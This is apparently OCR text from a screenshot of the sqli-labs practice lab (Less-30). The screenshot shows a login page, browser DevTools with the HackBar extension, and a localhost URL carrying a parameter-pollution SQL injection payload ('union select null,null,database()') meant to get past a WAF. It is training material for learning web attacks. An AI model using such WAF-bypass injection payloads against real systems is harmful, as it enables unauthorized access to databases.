 Your Login name:
Your Password:security
SQLI DUMB SERIE
This Site
Protected by
World's Best WAF
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
http://localhost:8083/sqli/Less-30/index.jsp?id=1&id=0" union select null,null,database() -
-+